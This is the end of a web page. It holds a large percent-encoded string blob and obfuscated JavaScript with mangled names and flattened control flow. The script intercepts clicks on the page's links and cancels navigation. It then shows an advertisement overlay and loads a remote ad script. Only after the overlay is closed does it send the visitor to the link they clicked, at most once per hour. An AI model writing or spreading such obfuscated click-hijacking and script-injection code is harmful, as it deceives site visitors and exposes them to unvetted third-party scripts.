ZaJ%02)6%22%5B%5Bc%0A4%06%3E@ZY%057%0E#_AX%19%1D%0D(B%5EC%3E$\'(IC%0A%0E%06%1C+%15%08%05%19H%1C6%0D)IC%0C%1A%16%06=%13%0FJ_-?%20%04IHC,%25%1F%20%05IH7_A%0E+%03-3B%5ES%15%07&%02%15%03%18%06S#%0D))B%5E%13%01%17%3C%14%13%04W96%08%1AIHA%1C=%1F;%60HJ%09%02%0D!ZaJ$%2208%5B%5Bc%12%08/%22@ZY/;%0D?_AX%01%0F%223B%5EC:%07#-IC%5C%03&%1E%01IHA%10.48%60HJ%0D-%04&ZaJ%0E.2%20%5B%5Bc%06;%06%22@ZY%19,/%3E_AX?%1E%0E(B%5EC%22\'%22,IC%5C)%3E=%1AIHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ&1%06;%60H%1A%18%12%1C%06%00&AI%1D9%3C=ZaH:#0%229Za%3CI%19%1E%258ZaH%1C%0C%02%06%10%06!%0E%0FJ%04%09%0A;%60H%1A%18%12%1C%06%00&AIAVC(/cIJA,C(/%15:J1*5Z%5BcIJA,C(/%15:J1*5XZcJ:A,5.)c:%3C7%5EEXSc:%3CC%0A%0E%06%1C+%15%08%05%19H%3E$\'(IC%0C%1A%16%06=%13%0FJ_IR)%15J:7%5E3XSc:%3C7%0A%0E%06%1C+%15%08%05%19H%1C*:(IC%0C%1A%16%06=%13%0FJ%14%1D%16%20%60HJ%19%1E-&ZaJ%06,0%22%5B%5Bc%02%22+=@Z%0F.%14%0F%09%03%01%1C%1Ch(2%03%3E@Z%09:%04%15%1F%05%06S3%1D%0A*B%5EC%22?%065IC%5C%0F55%02IHA2$!%3E%60HJ;:&\'ZaJ4%08%03;%5B%5Bc%0A4%06%3E@Z%0F%11%18%14%20_AH%14=%0F%02%1E%1E%07%1DR#4%0D#_A%08%00-%15%14%18%19H%5BSi:%3CA,5Z)c@J1*CRY%13%3CJK%5C3./5%07%14%04%14%1C%1A%1D&A$:%14!%5B%5B3%13%04%1E%02%1A%1DR%604%0B:%3C@Z%5B%13(&%20=@Z/%60%12%00%1B$@Z%5B5%07%14%04%14%1C%1A%1D&A%068%11!%5B%5B3%13%04%1E%02%1A%1DR\'5%06\'_AX?%1E%0E(B%5EC%22?%065IC%5C92%05%04IHA20%029%60HJ%05%11/8ZaJ%0E%04%22%25%5B%5Bc04%00:@ZY%057%0E#_AX%1D.&*B%5EC%22?%065IC%5C%0B03%02IHA%1C=%1F;%60H%1C%0C%02%06%10%06!%0E%0FJ%10%04\';%60H%1A%18%12%1C%06%00&A%0E%3E%10%25%5B%5Bc%12%08/%22@ZY/\'&%20_AX%11%0B%20+B%5E%15%15%07&%02%15%03%18%06S;%256(B%5E%13%01%17%3C%14%13%04W@XY%13J:7*3X)%15%3CLAVC(/aJIB%5CC(Y%13%3C%3C1%5C3./cIJA,C(/%15:J1*5Z%5BbI%16%20&%20%5B%5BaH%1C%0C%02%06%10%06!%0E%0FJ%14%01=;%60H%1A%1C%16%1AS7%220(W_X%1CDxQP%5BAMEG%7DTPCL%1F%1B%1B$%04I/%1D9:N%60Q%0EXG%5BFG%7CLW%5DDQK%5Ba%12%16%03%03%0B%1BZ%0D%0B0#%5E%13%10%13;%04ABG%10@BxU#OG%07ABxQP%5C%5ER6%18%19(%5CK%3E%09%0B9wIQ%05CXCC%7DRD%5CB%5DDFa%5BIZ%0FYBC%0CQLZ%18ZBB~TSCL%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BCC~LQ%12FXF7%0EH%5B/%1D9:O%60Q%0EXFXD@xLQ%12FYB3%09HZ%11%14%07%1D%01%3CA8%0F?!N;)%19*W1%1D%1D%11%3C%08%0E%04_%1F%25%1A%19I%20?%14=%5B%5Bd%02%00%18&@Z%5E%05%19%10&_A_+%0F(-B%5EAZZaZ%02%25-%20%5B%5Bs%0D%04%1EW)%149%01%5C8%0F?!(;)%114B%5EC%148%021IC*S%05%13:A4%085!NZx.R%5BB%5BCGxTWYZX%0BCq%20%22_F%5E1%5Bs%16%09%03%1B%0D%5B\'*#(V_X%0BCxS#XZX%1C@xPSYDAZ%01?%08%15%09%1F@&%10%0A(H%11%14%09%00%17hIQ%12N,K6%0DULZ8%5CDAxWVYBAI\'*#(W_ZE@zTTOG%07ABxQS%5C%5ES%08;)%19*1&-;:%60H%3CW.%0D;;%134%25);@ZY%11%108;_A.I%11%04)#,=;%3C%00IH7J%1F9;%1AZ%1C%08%05%0D%12%19s%02%00%19%12H%5BB%07RU%5DGYCCyQGZ%0F%5CEA%09VP.%5ER&%10%0A(%5CK6%0F8;wIQ%25E%5EGA%7DRV_@MK%5BrIQ%05CXCCxRDZ%0FYCByWHQ%15%1A%16%13#Z%1C%17%15%1A%16%13#Z%1C%18%12%1C%06%00&A(%0B%0F#H%0F.%14%0F%09%03%01%1C%1Ch%16%05/%3E@Z%09:%04%15%1F%05%06SZc@J1*CRY%13%3CHA_!%1E%25%01IHC%0A%03%3E%22%18IHQ%11%1D%1D%11%3C%08%0E%04W%1F%0B%00%02IH%11%05%0D%07%07:%0FAB,5()%15%3CJ1*A(Y%13%3C%3C%17%11%1D%1D%11%3C%08%0E%04W1%0A%07%02IH%11%22$%22%3Cu:%3CQ%14%07%1D%01%3CA%12%1F%1B%22N%119%03-B%5ES%10%1D&%12%15J%22%1E%1C8u%063%0C%3E@ZI+%0E%0F%19%03H%1C%00.+%5C3%12%12%20ZaZ%02%05%19%1B%07R%19%12%08%20J!%1A%3E%05IHQ%14%07%1D%01%3CA%0A%05-!N3%0D%201B%5ES%05%13:A,%1A%14%22NZ~WTXAEC%1DzQP%5DE%5DZI3%0D%04%1EW%07#%16%0FZ%16%02%1E%04%16Z%05%11%02%20K@C%1D~QQXG_VB0PQZE%5CZ%5B3%12%16%03%03%0B%1BZ%05%11%02%20%5E%13%10%13;%04ABA%5DE@~LQ%05EXCCzPHP:%18%108uIPSA%5EJFmQ%0EXGXC@%7CHZ%05\'%0C4O%60Q%19XF_KDmRHQ%15%1A%16%13#Z%02%0B%04%0DSZ~VV%5EAEC%1DzQUXEYZH%05%11%02%20J@C%0AzQQY4MC%1DzQQZEYZI\'1%05-%5CCH%10:%04%00%01L%0B%12%01-AIZ%18ZCB%7CTUGA%5DK@yH%5B\'%07%0B9O%60Q%0E%5EGXBC%7DDQ%12FXCC%0DHZ%11%1B%0D%07R%190%06-JJQI+%0E%0F%19%03H%18?%10\'%5C%1D%1B;8)\'1%05-*S%05%13:A,$%16/NZx%0EPZGXBD%7FDW_B%5EC%5Bs%1A%0D%0F%03H%148%1A\'Z%1D%1F%01%1F%17%60,/%0B0T%5BD~QV%5CZX%1C@xPQZFAZ%09;%16%08%1E%14%00%5B?%06%00&C%0C%0B%12%01-AIZ%18%5ECByRPOA%5DFGpH%5B\'9%094O%60Q%0EXGXBAzLW_AYD%5Bs%06+81U%5BB0VT%08%14%0CBGeQ.%5DE%5EDF~US_%5ES%11%00-%00%0AQ%14%09%00%17hIQ%05FXCByTSOG%10BBxPUCM%25=%13%0F%5CIZ%18ZCAyWSGG%10BB~WRCL%13%22#/&JW%04%1D%1F8%134%17%05=5%5B%19%059\'1%18%1A%158%15I%06%20%25.Z,%60Q%19XGXA@mQ%0EXGXCC%7CHHQ%0A%0A%01%17)%0AZ%09%16%1B%16R%60Q%0EXG%5BBDzLQ%12FXED%7BH%5B\'9%094O%60Q%19%5BGZB1eQ%0EXGYC@%7BHZ%0D=:5YcZ%03%18%12%09%18I+%00%12%0FW@C%0AyQRX6EC%1DzQP%5ECYZH%05/%00-J%0F9%20%0E%5D%0A\'/.(#;%08+7H@C%1D~QQ%5BB%5EVB0PQZF+ZH%60Q%19XGXF6mQ%0EXGXCFyHZ%08%05%0D%12%19s%1C%1C%17%22$%22%3C%13%0A%0E0%3E5%5B#%19%06&CL%15%11%00-%00%0AQ%14%09%00%17hIQ%12CXCD%0DDQ%05EXCBzTHP:%18%108u%0E1%0E0T%04%1E%1B*:;%04%019/wIQ%12EXCA%7FDQ%05EXCBzUHP_X%1CFxQPYFMEG%7DWVCL%0A%01%17)%0AZ%17%0A%15%0E%14=%0F%02%1E%1E%07%1DR%01*4,_A%08%00-%15%14%18%19H%5B#?%0D1B%5EAXZ%11%0C7!_AZ%0F&,.%1C%15F%18=%7D-%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WY@%0Fs%0F,%25%01%0A%5D7*8-W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HBF5Z%0F\'8%1E%11%5C/+Q&J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SA%7B%1CZ%04:\'%05%10f%20W9;U%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DR%7BP%1CQ%19%25%3C%04*O%02/!$N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChRY%17L%06%3E=%3E%03O/D89O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&ARS%0AS%1D?%07%17%03D6188u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FA%5B@%15H%1C%05.%17%08Y%0B%04%3C%02%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJE%5C%0EI&,.%1C%15F%04&%0E+%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WYE%0Fs%0F,%25%01%0A%5D+9(+W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HAG5Z%0F\'8%1E%11%5C;.%20%20J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06S@~%1CZ%04:\'%05%10f4%0F%0B%3CU%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DRzR%1CQ%19%25%3C%04*O%16%3C%14#N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChX%1CQ%19%25%3C%04*O0%03B%22N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChPT%17L%06%3E=%3E%03O%19&_9O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&AS%5D%0AS%1D?%07%17%03D:%0CC8u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FAXO%15H%1C%05.%17%08Y!K\'%02%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJD_%0EI&,.%1C%15F%18;=*%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04W%5BG%0Fs%0F,%25%01%0A%5D?.%19*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HK%0Fs%0F,%25%01%0A%5D%15%0C%11*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HD%0Fs%0F,%25%01%0A%5D;)%12*W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19H@G5Z%0F\'8%1E%11%5C+%18%0A!J%0E%06%1C+%15%08%05%19@Z%09:%04%15%1F%05%06SA~%1CZ%04:\'%05%10f8%12%0C%3CU%15%07&%02%15%03%18%06%5B%5B3%13%04%1E%02%1A%1DRyP%1CQ%19%25%3C%04*O%02+%25#N%14=%0F%02%1E%1E%07%1DZa%1A%13%0F%03%1D%01%1ChRS%17L%06%3E=%3E%03O%1D/%228O.%14%0F%09%03%01%1C%1C%60H%1A%18%12%1C%06%00&ASS%0AS%1D?%07%17%03D%22%18;9u%07%14%04%14%1C%1A%1D&IH%11%05%0D%07%07:%0FA%5BE%15H%1C%05.%17%08Y9E!%0F%5C%07%1F%19%0B%07%1B\'%0FIC%0C%1A%16%06=%13%0FJDX%0EI&,.%1C%15F%007%1E&%5C%0C%02%06%10%06!%0E%0FB%5E%13%01%17%3C%14%13%04WZC%0Fs%0F,%25%01%0A%5D%1D20&W%11%1D%1D%11%3C%08%0E%04_A%08%00-%15%14%18%19HBK5%1CH\")")
}();

function cGLF() {
    var EHOF = null;
    var EbCG = 3600000;

    function gdFG(AYvG) {
        EHOF = AYvG;
        var cazG = document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1));
        var wVpG = document[nMOvb.HTqrb(0)](nMOvb.nwyrb(2));
        cazG[nMOvb.P57rb(3)][nMOvb.bjQrb(4)](nMOvb.HNPpb(5));
        wVpG[nMOvb.P57rb(3)][nMOvb.bjQrb(4)](nMOvb.HNPpb(5));
        void wVpG[nMOvb.X5Cpb(6)];
        wpdH();
    }

    function YWsG() {
        var sSjG = document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1));
        var UTmG = document[nMOvb.HTqrb(0)](nMOvb.nwyrb(2));
        sSjG[nMOvb.P57rb(3)][nMOvb.T0xpb(7)](nMOvb.HNPpb(5));
        UTmG[nMOvb.P57rb(3)][nMOvb.T0xpb(7)](nMOvb.HNPpb(5));
        var UnaH = nMOvb[nMOvb.HTqrb(8)]();
        while (UnaH < nMOvb[nMOvb.XdLrb(9)]()) switch (UnaH) {
            case (0x75bcd15 - 0O726746425):
                UnaH = EHOF ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (0O57060516 - 0xbc614d):
                UnaH = nMOvb[nMOvb.XdLrb(9)]();
                {
                    window[nMOvb.P57rb(11)][nMOvb.bjQrb(12)] = EHOF;
                }
                break;
        }
        localStorage[nMOvb.HNPpb(13)](nMOvb.X5Cpb(14), Date[nMOvb.T0xpb(15)]());
        setTimeout(function() {
            EHOF = null;
        }, EbCG);
    }

    function wpdH() {
        atOptions = {
            [nMOvb.HTqrb(16)]: nMOvb.XdLrb(17),
            [nMOvb.nwyrb(18)]: nMOvb.P57rb(19),
            [nMOvb.bjQrb(20)]: 250,
            [nMOvb.HNPpb(21)]: 300,
            [nMOvb.X5Cpb(22)]: {}
        };
        var QkUG = document[nMOvb.T0xpb(23)](nMOvb.HTqrb(24));
        QkUG[nMOvb.XdLrb(25)] = nMOvb.nwyrb(26);
        QkUG[nMOvb.P57rb(27)] = nMOvb.bjQrb(28) + (location[nMOvb.HNPpb(29)] === nMOvb.X5Cpb(30) ? nMOvb.T0xpb(31) : nMOvb.HTqrb(32)) + nMOvb.XdLrb(33);
        document[nMOvb.HTqrb(0)](nMOvb.nwyrb(34))[nMOvb.P57rb(35)](QkUG);
    }

    function smXG() {
        var MhOG = localStorage[nMOvb.bjQrb(36)](nMOvb.X5Cpb(14));
        var ojRG = nMOvb[nMOvb.HTqrb(8)]();
        while (ojRG < nMOvb[nMOvb.XdLrb(9)]()) switch (ojRG) {
            case (0x75bcd15 - 0O726746425):
                ojRG = MhOG ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (0O57060516 - 0xbc614d):
                ojRG = nMOvb[nMOvb.XdLrb(9)]();
                {
                    var IeIG = Date[nMOvb.T0xpb(15)]() - parseInt(MhOG);
                    return IeIG >= EbCG;
                }
                break;
        }
        return !![];
    }
    var kgLG = document[nMOvb.HNPpb(37)](nMOvb.X5Cpb(38));
    var kAyH = nMOvb[nMOvb.HTqrb(8)]();
    while (kAyH < nMOvb[nMOvb.XdLrb(9)]()) {
        switch (kAyH) {
            case (0x75bcd15 - 0O726746425):
                kAyH = nMOvb[nMOvb.nwyrb(10)]();
                var MBBH = (0x75bcd15 - 0O726746425);
                break;
            case (0O57060516 - 0xbc614d):
                kAyH = MBBH < kgLG[nMOvb.T0xpb(39)] ? nMOvb[nMOvb.HTqrb(40)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (15658734 ^ 0O73567354):
                kAyH = nMOvb[nMOvb.XdLrb(41)]();
                {
                    kgLG[MBBH][nMOvb.nwyrb(42)](nMOvb.P57rb(43), function(gxsH) {
                        gxsH[nMOvb.bjQrb(44)]();
                        var IyvH = nMOvb[nMOvb.HTqrb(8)]();
                        while (IyvH < nMOvb[nMOvb.XdLrb(9)]()) switch (IyvH) {
                            case (0x75bcd15 - 0O726746425):
                                IyvH = smXG() ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.HTqrb(40)]();
                                break;
                            case (0O57060516 - 0xbc614d):
                                IyvH = nMOvb[nMOvb.XdLrb(9)]();
                                {
                                    gdFG(this[nMOvb.bjQrb(12)]);
                                }
                                break;
                            case (15658734 ^ 0O73567354):
                                IyvH = nMOvb[nMOvb.XdLrb(9)]();
                                {
                                    window[nMOvb.P57rb(11)][nMOvb.bjQrb(12)] = this[nMOvb.bjQrb(12)];
                                }
                                break;
                        }
                    });
                }
                break;
            case (0O334664274 - 0x37368B9):
                kAyH = nMOvb[nMOvb.nwyrb(10)]();
                MBBH++;
                break;
        }
    }
    document[nMOvb.HTqrb(0)](nMOvb.HNPpb(45))[nMOvb.nwyrb(42)](nMOvb.P57rb(43), function() {
        YWsG();
    });
    document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1))[nMOvb.nwyrb(42)](nMOvb.P57rb(43), function() {
        YWsG();
    });
}
document[nMOvb.nwyrb(42)](nMOvb.X5Cpb(46), function() {
    cGLF();
});
</script>

<div id="adOverlay" class="ad-overlay"></div>
<div id="adContainer" class="ad-container">
  <div id="ad" class="ad-box">
    <div class="ad-header">
      <span style="color: black;">Advertisement</span>
      <button id="closeAd" class="close-btn">
        <svg width="24" height="24" viewBox="0 0 24 24" focusable="false" class="close-icon">
          <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path>
        </svg>
      </button>
    </div>
    <div id="adContent" class="ad-content">
    </div>
  </div>
</div>
</body>
</html>
